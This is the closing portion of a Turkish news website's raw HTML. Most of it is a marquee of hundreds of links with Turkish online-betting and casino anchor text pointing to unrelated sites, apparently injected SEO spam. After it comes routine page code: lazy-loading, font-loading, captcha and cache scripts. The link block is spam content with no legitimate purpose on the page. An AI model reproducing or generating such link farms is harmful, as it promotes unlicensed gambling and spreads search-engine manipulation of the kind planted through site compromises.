güncel giriş">grandpashabet güncel giriş</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet instagram">grandpashabet instagram</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet instagram">grandpashabet instagram</a><a href="https://www.instagram.com/bet.asus/" title="betasus">betasus</a><a href="https://shopperboard.com" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a><a href="https://www.internationalsleepcharity.org" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a><a href="https://www.wrightwayhyundai.com" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a><a href="https://www.bitesbubblesandjazz.com" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a><a href="https://www.saplingcorp.com" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a><a href="https://indepest.com/about/" title="romabet 2026">romabet 2026</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet güncel giriş">grandpashabet güncel giriş</a><a href="https://www.instagram.com/grandpasha_resmi/" title="grandpashabet">grandpashabet</a><a href="https://x.com/GrandSikayet" title="grandpashabet güncel giriş">grandpashabet güncel giriş</a><a href="https://x.com/gra_ndpasha" title="grandpashabet">grandpashabet</a><a href="https://www.instagram.com/spinco.giris/" title="spinco">spinco</a><a href="https://paintballbeograd.com/" title="Pusulabet">Pusulabet</a><a href="https://chesa.com/" title="jojobet">jojobet</a><a href="https://www.thebacklabel.com/" title="cratosroyalbet">cratosroyalbet</a><a href="http://thestyleup.com/" title="ErosMacTV ile canlı maç izle! Selçuksports, Taraftarium24, Justin TV alternatifi. HD kalitede kesintisiz canlı maç izle. Süper Lig, Premier Lig,">ErosMacTV ile canlı maç izle! Selçuksports, Taraftarium24, Justin TV alternatifi. HD kalitede kesintisiz canlı maç izle. Süper Lig, Premier Lig,</a><a href="https://leifpuntkempen.be/" title="artemisbet">artemisbet</a><a href="https://maisonceleste.ma/" title="sweet bonanza">sweet bonanza</a><a href="https://rockbrynner.com/" title="jojobet">jojobet</a><a href="https://pdl.org.au" title="casibom">casibom</a><a href="https://pdl.org.au" title="casibom giriş">casibom giriş</a><a href="https://sanbenitomedical.com/" title="Deneme Bonusu">Deneme Bonusu</a><a href="https://www.miamibestwheels.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://www.gvscolombia.com/" title="casibom güncel giriş">casibom güncel giriş</a><a href="https://topper.md/" title="betsmove">betsmove</a><a href="https://www.artisanenor.fr/" title="holiganbet">holiganbet</a><a href="https://okalimentos.ind.br/" title="royalbet">royalbet</a><a href="https://ps2biosfile.com" title="Betcio">Betcio</a><a href="https://5thquarter.net/" title="cratosroyalbet">cratosroyalbet</a><a href="https://www.brsteak.com/" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a><a href="https://tr.matbet-vipadresler.top/" title="matbet">matbet</a><a href="https://projecttristar.net/" title="cratosroyalbet">cratosroyalbet</a><a href="https://www.ocondominio.com.br/" title="cratosroyalbet">cratosroyalbet</a><a href="https://julia-amirova.de/" title="sekabet">sekabet</a><a href="https://www.gandhimandelafoundation.com/" title="holiganbet">holiganbet</a><a href="https://icosf.org/" title="matbet ">matbet </a><a href="https://www.bayradio.fm/" title="casibom">casibom</a><a href="https://lektorat-korrekturlesen.de/" title="setrabet">setrabet</a><a href="https://sbns.agencymarketingone.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://matematiques.com.br/" title="Casibom">Casibom</a><a href="https://www.sportprint.cz/" title="cratosroyalbet">cratosroyalbet</a><a href="https://saigonnhakhoa.com/" title="matbet">matbet</a><a href="https://vpolequipamentos.com.br/" title="matbet">matbet</a><a href="https://euro-art.co.uk/" title="holiganbet">holiganbet</a><a href="https://jopgroup.in/" title="jojobet">jojobet</a><a href="https://www.snim.in/" title="pusulabet giriş">pusulabet giriş</a><a href="https://www.snim.in/" title="Pusulabet">Pusulabet</a><a href="https://www.uniat.it/" title="Extrabet">Extrabet</a><a href="https://mantransport.ro/" title="nerobet">nerobet</a><a href="https://asifakbar.com/" title="kingbetting">kingbetting</a><a href="https://hastatrilce.com.ar/" title="casibom">casibom</a><a href="https://programaprovidencia.org.br/" title="dinamobet">dinamobet</a><a href="https://goksirgoworowo.pl/" title="jokerbet">jokerbet</a><a href="https://sathyamarga.in/" title="vdcasino">vdcasino</a><a href="https://labirrabarusa.com/" title="Jojobet">Jojobet</a><a href="https://thechalkboardmag.com" title="Jojobet">Jojobet</a><a href="https://thechalkboardmag.com" title="Jojobet Giriş">Jojobet Giriş</a><a href="https://elektrotel.com/" title="pusulabet">pusulabet</a><a href="https://elektrotel.com/" title="pusulabet giriş">pusulabet giriş</a><a href="https://bellatasarim.com/" title="pusulabet giriş">pusulabet giriş</a><a href="https://atolyeteknik.com/" title="piabellacasino">piabellacasino</a><a href="https://g-tech.com.tr/" title="pusulabet">pusulabet</a><a href="https://belfa.com.tr/" title="pusulabet">pusulabet</a><a href="https://aytekdoviz.com/" title="pusulabet">pusulabet</a><a href="https://g-tech.com.tr/" title="pusulabet">pusulabet</a><a href="https://www.gvscolombia.com/" title="casibom">casibom</a><a href="https://www.gvscolombia.com/" title="casibom giriş">casibom giriş</a><a href="https://sonhaivan.com" title="jojobet">jojobet</a><a href="https://shop.jessedraxler.com/" title="jojobet giriş">jojobet giriş</a><a href="https://www.edicolaradetzky.com/" title="jojobet">jojobet</a><a href="https://www.hardingfireplaces.com/" title="jojobet">jojobet</a><a href="https://vellent.com/" title="jojobet">jojobet</a><a href="https://belfa.com.tr/" title="pusulabet giriş">pusulabet giriş</a><a href="https://bellatasarim.com/" title="pusulabet">pusulabet</a><a href="https://www.demellos.com/" title="bonus veren siteler">bonus veren siteler</a><a href="https://nelanela.com/" title="grandpashabet">grandpashabet</a><a href="https://banghenhahangcafe.com/" title="holiganbet">holiganbet</a><a href="https://petsmalls.com/" title="bahsegel">bahsegel</a><a href="https://marketinghouseeg.com/" title="imajbet">imajbet</a><a href="https://papeleducare.com/" title="sekabet">sekabet</a><a href="https://horse-riders-directory.co.uk" title="grandpashabet">grandpashabet</a><a href="https://headlandhotels.co.uk/" title="sekabet giriş">sekabet giriş</a><a href="https://papeleducare.com/" title="sekabet">sekabet</a><a href="https://mardinihost.com.br/" title="sekabet">sekabet</a><a href="https://delta9distillate.uk/" title="grandpashabet">grandpashabet</a><a href="https://vertisoli.ge/" title="matbet giriş">matbet giriş</a><a href="https://baileyofbristols.co.uk/" title="grandpashabet giriş">grandpashabet giriş</a><a href="https://papeleducare.com/" title="sekabet giriş">sekabet giriş</a><a href="https://toxsoft.ge/" title="marsbahis">marsbahis</a><a href="https://headlandhotels.co.uk" title="sekabet">sekabet</a><a href="https://www.dops.dk/" title="pusulabet">pusulabet</a><a href="https://baileyofbristols.co.uk" title="grandpashabet">grandpashabet</a><a href="https://feidasolarenergy.com/" title="pusulabet giriş">pusulabet giriş</a><a href="https://jellycommunication.com/" title="holiganbet">holiganbet</a><a href="https://distillate1.com/" title="grandpashabet">grandpashabet</a><a href="https://www.kallesandare.se/" title="meritking giriş">meritking giriş</a><a href="https://suzannecarepharmacy.com/" title="grandpashabet">grandpashabet</a><a href="https://saw-newcastle.org/" title="galabet">galabet</a><a href="https://distillate1.com/" title="grandpashabet giriş">grandpashabet giriş</a><a href="https://newcinemaisis.com/" title="grandpashabet">grandpashabet</a><a href="https://auntysocial.me/" title="grandpashabet">grandpashabet</a><a href="https://swisshospitaleg.com/" title="pusulabet giriş">pusulabet giriş</a><a href="https://bakusport.az/" title="marsbahis giriş">marsbahis giriş</a><a href="https://genesresunited.co.uk/" title="sekabet giriş">sekabet giriş</a><a href="https://saw-newcastle.org/" title="galabet giriş">galabet giriş</a><a href="https://ebinaria.com" title="padişahbet">padişahbet</a><a href="https://labirrabarusa.com/" title="Jojobet - Jojobet Giriş">Jojobet - Jojobet Giriş</a><a href="https://tmtconferences.ru/" title="casinowon">casinowon</a><a href="https://soundwavekeywest.com/" title="bets10">bets10</a><a href="https://menudelicioso.com" title="atlasbet">atlasbet</a><a href="https://camisetasmartorell.com" title="süratbet">süratbet</a><a href="https://snap2kart.com" title="enbet">enbet</a><a href="https://bestmushroomsuppliers.com" title="hepsibet">hepsibet</a><a href="https://hindishayari.today" title="casicosta">casicosta</a><a href="https://dancemixusa.com" title="gamabet">gamabet</a><a href="https://dpiff.in" title="puntobahis">puntobahis</a><a href="https://hosteriatunkelen.cl/" title="betsat giriş">betsat giriş</a><a href="https://www.addictiontherapistnj.com/" title="kingroyal">kingroyal</a><a href="https://www.forcesportstherapy.com/" title="vaycasino">vaycasino</a><a href="https://jellycommunication.com/" title="holiganbet giriş">holiganbet giriş</a><a href="https://chesa.com/" title="jojobet giriş">jojobet giriş</a><a href="https://lockholic.gr" title="mislibet">mislibet</a><a href="https://moversteam.co.uk" title="rekorbet">rekorbet</a><a href="https://www.studiosonline.it/" title="cratosroyalbet">cratosroyalbet</a><a href="https://asv-1966-walldorf.de" title="betpark">betpark</a><a href="https://indianpotato.com" title="süratbet">süratbet</a><a href="https://deshays.net/" title="betcio">betcio</a><a href="https://lpaconference.org/" title="lunabet">lunabet</a><a href="https://dentalarteclinicas.com.br" title="Restbet">Restbet</a><a href="https://domicatalinas.org" title="Betpas">Betpas</a><a href="https://pilonsec.org/" title="betcio">betcio</a><a href="https://www.royalcrownbakerycafe.com/" title="https://www.royalcrownbakerycafe.com/">https://www.royalcrownbakerycafe.com/</a><a href="https://sbcodez.com/" title="jojobet">jojobet</a><a href="https://www.servizitalia.it/" title="vaycasino">vaycasino</a><a href="https://nmpsfa.org/" title="betsmove">betsmove</a><a href="https://sobelskin.com/" title="marsbahis">marsbahis</a><a href="https://elwadysteel.com/" title="casibom">casibom</a><a href="https://elwadysteel.com/" title="casibom giriş">casibom giriş</a><a href="https://pdl.org.au" title="casibom giriş">casibom giriş</a><a href="https://www.mitchellevan.com/" title="jojobet">jojobet</a><a href="https://plomerosbogotajr.com/" title="yakabet">yakabet</a><a href="https://begbies.com.au/" title="timebet">timebet</a><a href="https://kaziofficedhaka.com/" title="casinolevant">casinolevant</a><a href="https://cimchbd.com/" title="enbet">enbet</a><a href="https://kaabait.com/" title="hilbet">hilbet</a><a href="https://dreamscholarsbd.com/" title="süratbet">süratbet</a><a href="https://www.packs-africa.org/" title="JOJOBET">JOJOBET</a><a href="https://architizerbd.com/" title="bahiscasino">bahiscasino</a><a href="https://saidpurenterprises.com/" title="winxbet">winxbet</a><a href="https://picsproapp.com/" title="wbahis">wbahis</a><a href="https://bigchieftire.com" title="jojobet">jojobet</a><a href="https://www.foodio.de/" title="marsbahis">marsbahis</a><a href="https://www.campobaeza.com/" title="casibom">casibom</a><a href="https://www.campobaeza.com/" title="casibom giriş">casibom giriş</a><a href="https://kisekirwandatravel.com/" title="meritking">meritking</a><a href="https://sharpchucks.com/" title="jojobet">jojobet</a><a href="https://www.mitchellevan.com/" title="jojobet">jojobet</a><a href="https://groupenjs.com/" title="lunabet">lunabet</a><a href="https://brightandwilliamsoninsurance.com/" title="meritking">meritking</a><a href="https://estudiounikos.com/" title="marsbahis">marsbahis</a><a href="https://imersao.francescomaligia.com.br/" title="grandpashabet">grandpashabet</a><a href="https://guantesdeguatemala.com/" title="betpas">betpas</a><a href="https://prefab-industries.ma/" title="betebet">betebet</a><a href="https://www.bafabags.com/" title="dinamobet">dinamobet</a><a href="https://www.thebigdoglawyer.com/" title="kingroyal">kingroyal</a><a href="https://denuiluongthuong.com/" title="limanbet">limanbet</a><a href="https://jsk-official.com" title="galabet">galabet</a><a href="https://alove.shop" title="atlasbet">atlasbet</a><a href="https://paysa.com.tr" title="grandpashabet">grandpashabet</a><a href="https://www.flisvosmarina.com/" title="casibom">casibom</a><a href="https://nuanzaceramic.com/" title="matbet">matbet</a><a href="https://www.yenidendirilis.com.tr/" title="marsbahis">marsbahis</a><a href="https://unal.group/" title="casibom">casibom</a><a href="https://three-keys.jp/" title="jojobet">jojobet</a><a href="https://three-keys.jp/" title="jojobet giriş">jojobet giriş</a><a href="https://intermodales.cl/" title="meritking giriş">meritking giriş</a><a href="https://intermodales.cl/" title="meritking">meritking</a><a href="https://mobeen.org.sa/" title="betsmove">betsmove</a><a href="https://mobeen.org.sa/" title="betsmove giriş">betsmove giriş</a><a href="https://vellent.com/" title="jojobet">jojobet</a><a href="https://www.safeland.co/" title="jojobet">jojobet</a><a href="https://redecerrado.org.br" title="cratosroyalbet">cratosroyalbet</a><a href="https://www.ankaracerrahitipmerkezi.net/" title="casibom giriş">casibom giriş</a><a href="https://americancreditbureau.com/" title="vaycasino">vaycasino</a><a href="https://www.lightmotorscompany.com/" title="vaycasino">vaycasino</a><a href="https://mishibainu.com/" title="zirvebet">zirvebet</a>
</marquee> <script type="litespeed/javascript">var connection=navigator.connection||navigator.mozConnection||navigator.webkitConnection;if(typeof connection!='undefined'&&(/\slow-2g|2g/.test(connection.effectiveType))){console.warn('Slow Connection Google Fonts Disabled')}else{WebFontConfig={google:{families:['Inter:regular,500,600,700:latin&display=swap','']}};(function(){var wf=document.createElement('script');wf.src='//ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js';wf.type='text/javascript';wf.defer='true';var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(wf,s)})()}</script> <div class="kanews-chat"><div class="kanews-chat-button">
<i class="icon-comment"></i></div><div class="kanews-chat-window"><div class="kanews-chat-header"><div class="kanews-chat-title">KAI ile Haber Hakkında Sohbet</div><div class="close-chat"><i class="icon-close"></i></div></div><div class="kanews-chat-messages"><div class="kanews-chat-message system-message">
Sohbet sistemi şu anda aktif değil. Lütfen daha sonra tekrar deneyin.</div></div></div></div><div id="amp-mobile-version-switcher" hidden>
<a rel="" href="https://businesschannel.com.tr/seyma-sarigilden-yapay-zeka-ve-yazilim-dunyasina-yolculuk/?amp=1">
Go to mobile version			</a></div> <script id="kanews-theme-js-extra" type="litespeed/javascript">var kan_vars={"nonce":"2c321a6968","isadmin":"0","ajax":"https:\/\/businesschannel.com.tr\/wp-admin\/admin-ajax.php","assets":"https:\/\/businesschannel.com.tr\/wp-content\/themes\/kanews\/assets\/","emptydata":"Veri al\u0131namad\u0131","invalidapi":"API hatas\u0131","infinite_scroll":"1","weather_api":"","noresult":"Sonu\u00e7 bulunamad\u0131.","new_tab":"0","sticky_navbar":"1","text_share":"1","right_click":"0","copy_event":"0","adblock":"0","subscribe":"0","lazy":"1","mode":"light","dark_mode":"1","dark_mode_system":"0","like":"Be\u011fen","unlike":"Vazge\u00e7","bookmark":"Favorilerime Ekle","unbookmark":"Favorilerimden \u00c7\u0131kar","show_children":"Yan\u0131tlar\u0131 G\u00f6ster","hide_children":"Yan\u0131tlar\u0131 Gizle","pagination":"classic","insights":"#","gotop":"1","translate":{"days":"G\u00fcn","showless":"Daha Az G\u00f6ster","showmore":"Daha Fazla G\u00f6ster","prev":"\u00d6nceki","next":"Sonraki","expand":"Daralt","expand2":"Geni\u015flet","continue":"Devam Et","copied":"Kopyaland\u0131!","insights":"Reklams\u0131z S\u00fcr\u00fcm","right_click":"Bu sayfada sa\u011f t\u0131klama i\u015flemi yasaklanm\u0131\u015ft\u0131r.","copy_event":"Bu sayfada kopyalama i\u015flemi yasaklanm\u0131\u015ft\u0131r.","adblock_text":"Sitemize katk\u0131da bulunmak i\u00e7in l\u00fctfen reklam engelleyicinizi devred\u0131\u015f\u0131 b\u0131rak\u0131n.","adblock_title":"Reklam Engelleyicisi Tespit Edildi"}};var kanews_chat={"nonce":"b3f04ca788","insights":"","subscription_url":"#","free_limit":"5","premium_limit":"20"}</script> <script src="https://challenges.cloudflare.com/turnstile/v0/api.js?render=explicit" id="cfturnstile-js" defer data-wp-strategy="defer"></script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://businesschannel.com.tr/wp-content/litespeed/js/5742727452053e78dafe9079287bdbab.js?ver=0e291"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-15 20:37:24 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-15 20:37:24 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/a5769afcaff0b6889ddbfa7aac2b728c.css -->
<!-- QUIC.cloud UCSS in queue -->